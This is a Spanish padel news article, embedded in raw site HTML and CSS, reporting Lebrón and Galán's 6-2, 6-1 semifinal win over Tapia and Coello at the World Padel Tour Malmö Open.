.id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_88 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_88 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_88 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_88 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_88 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_88 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_88 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_88 li:before{margin-top:1px;line-height:18px!important}.tdi_88 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:#d2d81e}.tdi_88 .wp-caption-text,.tdi_88 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_88,.tdi_88 p{color:#0a0000}.tdi_88 h1,.tdi_88 h2,.tdi_88 h3:not(.tds-locker-title),.tdi_88 h4,.tdi_88 h5,.tdi_88 h6{color:#0a0000}.tdi_88 a:not(.wp-block-button__link){color:#d2d81e}.tdi_88 a:not(.wp-block-button__link):hover{color:#d2d81e}.tdi_88 .page-nav a,.tdi_88 .page-nav span{color:#0a0000}.tdi_88 .page-nav>div{color:#0a0000}.tdi_88 .page-nav a:hover,.tdi_88 .page-nav span:hover{color:#0a0000}.tdi_88 .page-nav a,.tdi_88 .page-nav span,.tdi_88 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_88 h1{font-size:40px!important}.tdi_88 h2{font-size:32px!important}.tdi_88 h3:not(.tds-locker-title){font-size:28px!important}.tdi_88 h4{font-size:24px!important}.tdi_88 h5{font-size:20px!important}.tdi_88 h6{font-size:18px!important}.tdi_88 li{font-size:16px!important}.tdi_88 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_88 h1{font-size:32px!important}.tdi_88 h2{font-size:30px!important}.tdi_88 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_88 h4{font-size:22px!important}.tdi_88 h5{font-size:18px!important}.tdi_88 h6{font-size:17px!important}.tdi_88 li{font-size:15px!important}.tdi_88 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_88 img.aligncenter,.tdi_88 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><h2>Continua la racha positiva de los españoles y mañana jugarán <strong>una nueva final de World Padel Tour</strong> frente a Stupa y Di Nenno</h2>
<p>Que el nivel de Lebrón y Galán en esta recta final de la temporada está siendo excelso es un hecho. Pero la <strong>superioridad con la que hoy lograban el pase a la final</strong> en Malmö demuestra lo que pueden dar de sí los ex números 1.</p>
<p>En frente tenían ni más ni menos que a los actuales Nº1, <strong>Tapia y Coello</strong>. Este duelo ya se ha convertido en un clásico durante este 2023. Cada vez que las dos parejas se cruzan se para el mundo del pádel.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&utm_medium=Affiliate&utm_campaign=BM4437870562236313" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif" alt="" /></a></div>
<p>Contando este Malmö Open son 6 los torneos que llevan Tapia y Coello sin salir campeones en WPT. Justo los que Lebrón y Galán llevan a su mejor nivel. De esos seis, <strong>los españoles han conseguido 3 victorias</strong> y mañana lucharán por la cuarta.</p>
<p>En la semifinal de hoy el partido se resolvía por la vía rápida. <strong>Lebrón y Galán ponían la directa desde el principio</strong> y entraban con mucha agresividad al encuentro, quemando las voleas y poniendo en apuros la defensa de sus rivales.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span>

<a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif" alt="" /></a>
</div>
<p>Con un punto de oro en el primer juego del choque, los españoles e<strong>mpezaban rompiendo el servicio de Tapia y Coello</strong>. Todo iba cuesta abajo a partir de ahí. Con otro break en otro punto de oro en el 3-1 todo quedaba encarrilado.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/reel/Czg79uZI44E/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/reel/Czg79uZI44E/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="nofollow noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/reel/Czg79uZI44E/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="nofollow noopener">A post shared by World Padel Tour (@worldpadeltour)</a></p>
</div>
</blockquote>
<p><script async src="//platform.instagram.com/en_US/embeds.js"></script></p>
<p>El primer set caía rápido del lado de Lebrón y Galán y en el segundo tampoco iban a permitir que sus rivales entraran en el partido. <strong>6-2 y 6-1</strong> acababa siendo el resultado final.</p>
<p>Los Superpibes podrán luchar mañana por seguir acercándose a Tapia y Coello en su lucha por el Nº1. Delante tendrán a unos Lebrón y Galán con mucho hambre y en su mejor momento de forma del año.</p>
<p>¡Sigue a <a href="https://www.analistaspadel.com/" target="_parent" rel="noopener">AnalistasPadel</a> y no te pierdas ninguna novedad acerca del mundo del pádel!</p>
</div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:20px!important}}@media (max-width:767px){.tdi_90{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_92{margin-right:-84px!important;margin-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_94{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#0a0000;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Lo mas interesante esta semana</p></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdi_96 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_96 .td-image-container{display:none}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_96 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_96 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_96 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#dbc141;border-width:0px;border-style:solid;border-color:#aaa;border-color:#dbc141;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:none}.tdi_96 .td-post-author-name{display:none}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_96 .entry-review-stars{display:none}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141;border-color:#dbc141}.tdi_96 .td-module-title a{color:#0a0101;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_96 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:#d2d81e;font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_96 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#d2d81e}.tdi_96 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:15px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:10px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_96 .td-subcat-list a,.tdi_96 .td-subcat-dropdown span,.tdi_96 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 20px 0 0}.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td-module-container{padding:0 0 12px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:10px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 10px 0 0}.tdi_96 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_96 .td-module-container:before{bottom:-3px}.tdi_96 .td-module-container{padding:0 0 8px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:5px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .td-post-category{font-size:10px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:110%}.tdi_96 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_96 .td-module-container:before{bottom:-7.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"#0a0101","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#d2d81e","excl_bg_h":"#d2d81e","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"popular","modules_category":"above","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_po